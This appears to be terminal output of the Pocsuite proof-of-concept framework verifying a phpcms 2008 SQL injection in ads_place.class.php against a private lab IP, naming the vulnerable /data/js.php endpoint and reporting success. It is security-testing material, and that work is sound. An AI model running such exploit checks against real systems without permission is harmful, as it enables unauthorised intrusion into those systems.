 medicean@medicean-ThinkPad:~/Pocsuite/pocsuite$ python pocsuite.py -r ~/phpcms_2008_ads_place.class.php_sql-inj.json -u 172.16.152.128 --verify
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {0.3-3e7ad48}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://sebug.net
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 00:47:48
[00:47:48] [*] checking _phpcms_2008_ads_place.class.php_sql-inj
[00:47:48] [*] poc:'_phpcms_2008_ads_place.class.php_sql-inj' target:'172.16.152.128'
[00:47:48] [+] poc-62274 'phpcms_2008_ads_place.class.php_sql-inj' has already been detected against '172.16.152.128'.
[00:47:48] [+] URL : 172.16.152.128/data/js.php
[00:47:48] [+] Postdata : id=1
+----------------+------------------------------------------+--------+-----------+---------+---------+
|   target-url   |                 poc-name                 | poc-id | component | version |  status |
+----------------+------------------------------------------+--------+-----------+---------+---------+
| 172.16.152.128 | _phpcms_2008_ads_place.class.php_sql-inj | 62274  |   phpcms  |   2008  | success |
+----------------+------------------------------------------+--------+-----------+---------+---------+
[*] shutting down at 00:47:48